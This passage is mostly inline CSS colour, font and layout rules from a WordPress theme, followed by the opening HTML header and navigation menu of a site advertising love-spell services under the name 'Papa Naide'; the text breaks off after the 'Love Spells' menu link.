	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#000000;
	}
	#rs-header .toolbar-area{
		background:#DD1C1C;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #000000 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a{
		font-size: 16px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #000000;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #DD1C1C; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #DD1C1C !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #DD1C1C !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #DD1C1C !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #DD1C1C;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #000000 !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#000000 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#000000 !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#000000 !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FFFFFF !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#000000 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#DD1C1C;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
	


			.footer-bottom{
			border-color:#dd1c1c;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:14px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:14px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, .rs-footer .widget ul li .fa{
			color:#FFFFFF;
		}
	
			.rs-footer a:hover,.rs-footer .widget a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover{
			color:#E2C60C;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#E2C60C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover{
			background:#B39C08;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		ul.footer_social li a{
			border-color:#DD1C1C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#DD1C1C;
		}
	
	a{
		color:#DD1C1C;
	}
	a:hover,  a:focus,  a:active {
		color:#000000;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.rs-contact .contact-address .address-item .address-text a:hover,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content h3.p-title a,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.portfolio-filter button:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	ul.listingnew li::before,
	.sidenav .fa-ul li a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	/* new css */
	.rs-latest-news .news-list-block .news-list-item .news-title a:hover, 
	.rs-latest-news .news-list-block .news-list-item .news-title a:focus,
	.rs-latest-news .news-list-block .news-list-item .categories a:hover,
	.rs-latest-news .news-normal-block .news-info a:hover,
	.rs-footer a:hover,  
	.mobile-menu-container div ul > li.current_page_parent > a,
	.rs-footer .widget.widget_nav_menu ul li a:hover, 
	.rs-footer .fa-ul li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover, 
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#000000;
	}
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a{
		color:#000000;
	}

	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #DD1C1C;
		border-right: 30px solid #DD1C1C;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #DD1C1C;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#DD1C1C;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#DD1C1C;
	}

	.ps-navigation ul a:hover span,
	.rs-footer .widget a:hover, 
	.mobile-menu-container div ul li a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#000000 !important;
	}
	ul.footer_social li a:hover,
	.team-grid-style1 .team-item .social-icons1 a:hover i, .team-slider-style1 .team-item .social-icons1 a:hover i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.rs-footer .footer-top .mc4wp-form-fields #main-form input[type=submit],
	#rs-header.header-transparent.header-style-6 .menu-area .row-table .canvas-sec .btn_quote .quote-button,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.team-grid-style1 .team-item .social-icons1 a:hover i,	
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover
	{
		background:#000000 !important;
	}

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#DD1C1C;
		border-color: #DD1C1C;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #DD1C1C;;
		color: #DD1C1C;
	}


	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-blog .blog-item .blog-button a:hover,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	.rs-services-style4:hover .services-icon i,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #DD1C1C;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #DD1C1C !important;
	}
	.rs-video-2 .popup-videos{
		background:#000000;
	}
	.bs-sidebar .tagcloud a:hover{
		background-color:#000000;
	}
	.rs-footer .footer-top .mc4wp-form-fields input[type=submit],
	.rs-heading.style6 .title-inner .sub-text:after,
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,	
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	 ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.rs-blog .blog-item.style3 .blog-img .blog-meta,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #DD1C1C;
	}
			#loading{
			background: #DD1C1C;
		}
    	

    		.loader__bar{
			background: #000000;
		}
	 
			.loader__ball{
			background: #FFFFFF;
		}
		

	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#000000;
		color: #DD1C1C;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #DD1C1C;
		border-right: 130px solid #DD1C1C;
	}
	.rs-services3 .slick-arrow:hover,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#000000;
	}
	.bs-sidebar .tagcloud a:hover,
	ul.footer_social li a:hover,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover{
		border-color:#000000 !important;
	}
	.round-shape:before{
		border-top-color: #000000;
		border-left-color: #000000;
	}
	.round-shape:after{
		border-bottom-color: #000000;
		border-right-color: #000000;
	}
	#cl-testimonial .testimonial-slide7 .testimonial-left img,
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#DD1C1C;
	}
	.rs-video-2 .overly-border{
		border-color:#000000;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #000000 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#DD1C1C !important;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.rs-services-style4.rs-services-style9:hover .services-item .read_more a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #000000;
	}

	.blog-saas .blog-wrap-box .blog-title a:hover,
	.blog-saas .rs-blog .blog-item .blog-button a
	{
          color: #000000 !important;
    }
    .blog-saas .rs-blog .blog-img .blog-date{
        background: #000000 !important;
	}

	.rs-heading .title-inner .title,	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-video-2 .popup-videos i:before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.bs-sidebar .bs-search button:hover,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.comments-area .comment-list li.comment .reply a:hover,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.rs-blog .blog-item.style3 .blog-no-thumb .blog-meta .blog-title a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #DD1C1C;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #DD1C1C !important;
	}
	.testimonial-light #cl-testimonial.architecture-testimonials .slick-dots li button,
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #DD1C1C !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #DD1C1C;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #DD1C1C;
    	border-top: 80px solid transparent;
    	border-right-color: #DD1C1C;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #DD1C1C;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #DD1C1C;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #DD1C1C;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #DD1C1C;   	
	}

	.woocommerce-info,
	#cl-testimonial ul.slick-dots li button,
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #DD1C1C;  
	}
	.slidervideo .slider-videos,
	.rs-blog .style4 .full_date,
	.slidervideo .slider-videos:before,
	#sidebar-services .download-btn.inner-services-menu ul li:hover,
	#sidebar-services .inner-services-menu .widget.widget_nav_menu ul li:hover{
		background: #000000;
	}
	
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #DD1C1C;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #DD1C1C;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"],
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #DD1C1C;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #DD1C1C !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #DD1C1C !important;
	}

	.rs-footer{
			}


			.rs_button.btn-border{
			border-color:#DD1C1C;
			color:#DD1C1C;
		}
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#DD1C1C;
			border-color:#DD1C1C;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#FFFFFF;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#DD1C1C;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover, 
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#DD1C1C;
			background:#fff;
		}
	

			@media (min-width: 1200px){
		.container {
		    width: 1170px ;
		    max-width:100%;
		}
	}

</style>

	  	  <style>
	  	  	.main-contain #content{
	  	  		padding-top:100px !important;
	  	  		padding-bottom:100px !important;
	  	  	}
	  	  </style>	
	  	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-4567 wp-custom-logo wp-theme-finoptis wpb-js-composer js-comp-ver-6.1 vc_responsive">
  
 <!--Preloader start here-->
   
     <!--Preloader area end here-->
   <div id="page" class="site ">
  <header id="rs-header" class="header-transparent">
    <div class="header-inner menu-sticky">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area " >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                          <div class="logo-area">
          <a href="https://papanaide.co.za/" rel="home"><img style = "max-height: 60px" src="https://papanaide.co.za/wp-content/uploads/2022/12/papalogo.png" alt="Lost love spell | Papa Naide"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://papanaide.co.za/" rel="home"><img style = "max-height: 60px" src="https://papanaide.co.za/wp-content/uploads/2022/12/papalogo.png" alt="Lost love spell | Papa Naide"></a>
    </div>
                        </div>
                    <div class="col-cell menu-responsive">  
                                                                              <nav class="nav navbar no-menu-bracket">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single" class="menu"><li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2555"><a href="https://papanaide.co.za/">Home</a></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://papanaide.co.za/love-spells/">Love Spells</a></li>
